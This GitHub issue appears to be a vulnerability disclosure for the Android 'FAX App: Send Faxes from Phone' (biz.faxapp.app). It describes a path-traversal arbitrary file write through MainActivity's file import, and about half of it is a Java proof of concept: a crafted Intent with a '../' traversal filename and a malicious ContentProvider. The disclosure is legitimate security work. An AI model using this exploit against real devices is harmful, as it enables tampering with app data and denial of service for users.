-
Notifications
You must be signed in to change notification settings - Fork 0
Description
Vendor:MUNICORN LIMITED(https://comfax.com/)
Affected product:FAX App: Send Faxes from Phone APP (biz.faxapp.app)
Version:V3.27.0
Google Play link:https://play.google.com/store/apps/details?id=biz.faxapp.app

Description of the vulnerability for use in the CVE:An issue in the FAX App: Send Faxes from Phone allows an attacker to write arbitrary files into the app’s internal storage, breaking sandbox isolation and potentially leading to denial of service, data integrity compromise, and other severe security impacts.
Vulnerability Component:biz.faxapp.app.ui.main.MainActivity
Additional information:The vulnerability is caused by insufficient security checks during the file import process, enabling an attacker to control the filename and file content and use path traversal to write arbitrary files into the app’s internal storage. If a malicious app writes a large number of oversized files, the target app may run out of storage or memory and become unable to operate properly, resulting in a denial-of-service condition. The attack requires no complex user interaction and can be triggered automatically once the victim opens the malicious app.
poc:
//Attack Intent
//For example, to write the file /data/data/biz.faxapp.app/test.
Intent it=new Intent(Intent.ACTION_VIEW);
it.setComponent(new ComponentName("biz.faxapp.app","biz.faxapp.app.ui.main.MainActivity"));
it.setDataAndType(Uri.parse("content://media.evil.contentprovider/" +
"?_display_name=../../../../../../../../../../../../../data/data/biz.faxapp.app/test"),"@7F11011D");
startActivity(it);
//Evil Provider
//Authority:media.evil.contentprovider
public ParcelFileDescriptor openFile(@NonNull Uri uri, @NonNull String mode) throws FileNotFoundException {
File file;
file = new File(getContext().getCacheDir(), "ggg");
try (FileOutputStream fos = new FileOutputStream(file)) {
fos.write(("<b>Attack@Test</b>").getBytes());
fos.flush();
} catch (IOException e) {
throw new RuntimeException(e);
}
return ParcelFileDescriptor.open(file, ParcelFileDescriptor.MODE_READ_ONLY);
}
public Cursor query(@NonNull Uri uri, @Nullable String[] strings, @Nullable String s, @Nullable String[] strings1, @Nullable String s1) {
String displayName=uri.getQueryParameter("_display_name");
MatrixCursor matrixCursor = new MatrixCursor(new String[]{"_display_name","_size"});
matrixCursor.addRow(new Object[]{displayName,1000});
return matrixCursor;
}When the victim opens a malicious application, a file named “test” is automatically written into the target app’s internal storage without any user consent, demonstrating unauthorized arbitrary file write access.